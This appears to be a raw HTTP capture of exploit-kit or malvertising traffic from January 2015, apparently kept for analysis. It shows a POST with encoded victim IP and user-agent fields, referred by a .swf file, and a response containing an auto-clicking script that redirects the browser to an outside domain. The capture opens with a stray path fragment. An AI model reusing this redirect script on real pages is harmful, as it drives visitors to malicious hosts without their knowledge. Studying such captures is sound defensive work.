 application/vnd.ms-powerpoint, application/msword, */*
Accept-Language: en-US
Referer: http://imprintchurch.org/d6bc1dc7da4ed54a62b93b5d0f1cc40c.swf
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
Accept-Encoding: gzip, deflate
Host: akronkappas.com
Content-Length: 307
Connection: Keep-Alive
Cache-Control: no-cache

ip=4wivDYZkyXfwpSlRQQ%3D%3D&ua=tlP7Vt89hmr1vjdAW8YqmDT%2FsGFiyxROsPBX45R6HxinEe
ZC%2BYGrgEA0mmA3NDIJUYzgWm29EKShU2QPqxBXzQ5OIO1NfJGMPwbcal6bdsLOjhE6PxEqiVMLSlz
khwGL7waQC2MG3kV%2F8caj%2FfdOUfa%2BVdO9rM0WISe0rMU%2BiMr80Q%3D%3D&furl=s0j1T4l%
2ByDa18XMJEIshmin%2FrWZ2wgMB6elM74EySFjyWehW%2F4Lg3F91jz8yJmcUVQ%3D%3DHTTP/1.1
200 OK
Date: Mon, 05 Jan 2015 16:24:48 GMT
Server: Apache
X-Powered-By: PHP/5.4.36
Cache-Control: no-store, no-cache, must-revalidate, max-age=0, post-check=0,
pre-check=0
Pragma: no-cache
Expires: Sat, 26 Jul 1997 05:00:00 GMT
Keep-Alive: timeout=5, max=150
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html

<a id='myLink' href='http://static.domainvertythephones.com/3h251q2c35'>click</
a><script>document.getElementById('myLink').click();</script>